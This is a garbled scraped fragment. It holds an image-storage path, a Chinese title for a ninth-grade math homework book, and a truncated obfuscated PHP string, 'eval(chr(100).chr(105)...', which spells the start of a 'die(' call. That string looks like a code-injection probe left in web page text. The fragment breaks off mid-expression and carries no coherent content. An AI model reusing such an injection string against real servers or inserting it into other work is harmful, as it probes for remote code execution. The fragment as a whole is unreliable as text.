 九上数学作业本eval(chr(100).chr(105).chr(101).chr(40).chr